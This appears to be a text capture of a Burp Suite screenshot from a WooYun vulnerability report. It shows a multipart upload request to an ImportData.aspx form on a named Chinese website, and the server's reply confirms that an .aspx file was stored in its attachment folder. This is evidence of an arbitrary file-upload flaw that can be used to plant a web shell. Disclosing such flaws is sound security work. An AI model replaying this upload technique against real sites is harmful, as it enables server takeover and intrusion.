 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.taishanpic.com ?
Request
Raw Params Headers Hex ViewState
POST /PublicForm/ImportData.aspx?TableName=DA_ArchiveFolders
HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://www.taishanpic.com/PublicForm/ImportData.aspx?TableName
=DA_ArchiveFolders
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
6.1; WOW64; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; InfoPath.3; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7df3031f8033c
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 48372
DNT: 1
Host: www.taishanpic.com
Pragma: no-cache
-----------------------------7df3031f8033c
Content-Disposition: form-data; name="__EVENTTARGET"
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 26 Jul 2015 11:46:09 GMT
Content-Length: 125
<textarea>{result:"D:\\web\\web\\PublicForm\\attachment
\\UploadExcels\\b3615f49-2195-4421-b1c1-3ac90ed1ea42.
aspx"}textarea>
? < + > Type a search term 0 matches
www.wooyun.org